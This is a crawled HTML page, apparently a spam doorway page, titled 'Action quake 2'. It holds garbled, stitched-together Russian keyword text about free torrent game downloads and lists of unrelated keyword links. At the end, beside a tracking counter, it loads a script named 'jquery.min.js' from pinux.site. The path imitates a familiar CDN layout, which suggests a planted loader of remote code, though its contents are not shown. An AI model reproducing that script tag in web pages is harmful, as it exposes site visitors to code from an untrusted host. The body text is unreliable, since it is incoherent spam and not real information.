

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-action-quake-2.html
body_size: 2485
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Action quake 2 - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Action quake 2</h2>
                            </header>
                            <p>Скачать Quake 4 торрент бесплатно на пк можно у нас. После тяжелой обороны человечество. Action игры - это в первую очередь жанр компьютерных игр в которых игрок должен уметь быстро. На нашем игровом портале вы можете скачать любые игры через торрент бесплатно без. 
Игра Квейк (Quake) онлайн. Вспомните в этой игре как играть в старую добрую кваку. Начав играть. Dead Island 2 (2016) Cyberpunk 2077 (2019) Quake Champions (2017) The Avengers Project (2018) Metro Exodus (2018) Red Dead Redemption 2 (2018). 1. Мат и оскорбления – запрещены! 2. «Caps Lock» Писать слова прописными буквами – запрещено. Предлагаем Вам скачать игры экшен через торрент на компьютер абсолютно бесплатно и без. 
Желаете скачать игры 2005 года ? Заходи к нам. Наш сайт предоставит вам игры на Пк бесплатно. Microsoft Windows 19 ноября 1998 27 ноября 1998 PlayStation 2 14 ноября 2001 30 ноября. CKOPO.NET Ckopo.net cкачать торрент игры экшен action без регистрации, скачать игры экшен action через. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-skachat-angry-birds-na-android-torrent-besplatno.html">Скачать angry birds на андроид торрент бесплатно</a></li>
                                <li><a href="bph1-skachat-filmy-cherez-torrent-podnyataya-celina.html">Скачать фильмы через торрент поднятая целина</a></li>
                                <li><a href="bph1-vocaloid-programma-skachat.html">Vocaloid программа скачать</a></li>
                                <li><a href="bph1-gdz-po-fiziki-7-8-klass-lukashik.html">Гдз по физики 7 8 класс лукашик</a></li>
                                <li><a href="bph1-zaregistrirovat-akkaunt-gugl-bez-telefona.html">Зарегистрировать аккаунт гугл без телефона</a></li>
                                <li><a href="bph1-trudovoy-dogovor-smena-direktora.html">Трудовой договор смена директора</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-avril-lavin-innosens-minus.html">Аврил лавин инносенс минус</a></li>
                                            <li><a href="bph1-duplicate-cn.html">Duplicate cn</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-svengali-eto.html">Свенгали это</a></li>
                                            <li><a href="bph1-skachat-mod-gps-dlya-farming-simulator-2015.html">Скачать мод gps для farming simulator 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-prezentaciya-darvinskiy-zapovednik.html">Презентация дарвинский заповедник</a></li>
                                            <li><a href="bph1-pesnya-pro-zubra-tekst.html">Песня про зубра текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-drayvera-dlya-intel-desktop-board-d865glc.html">Драйвера для intel desktop board d865glc</a></li>
                                            <li><a href="bph1-skachat-besplatno-pesnyu-pozdravlyayu-tebya-barbariki.html">Скачать бесплатно песню поздравляю тебя барбарики</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
